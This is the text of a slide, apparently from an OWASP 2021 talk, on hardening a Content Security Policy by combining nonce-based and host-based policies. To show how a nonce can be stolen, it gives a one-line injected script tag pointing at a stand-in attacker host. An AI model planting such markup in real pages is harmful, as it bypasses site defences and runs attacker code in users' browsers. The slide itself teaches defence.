 How to harden my CSP?
Sebastian Roth
▪ Why?
- Hosts might lead to bypasses
(JSONP, script-gadgets, open redirects, etc.)
- Nonce could be stolen
<script src="attacker.com" foo="
<script src="benign.js" nonce="foo"></script>
▪ Assumption: You already deployed one
sane CSP.
▪ Add an additional CSP header (nonce +
host based)
- All deployed CSPs are enforced by the
browser simultaneously!
- Again start with the additional policy
in Report-Only mode.
Example: CSP1: script-src ‘nonce-<random>’
CSP2: script-src ‘self’ advertisement.com
⇒ A script must originate from advertisement.com
or yourself AND must carry the specified nonce!
OWASP 2021 - Gröber / Roth - Roadblocks for CSP
36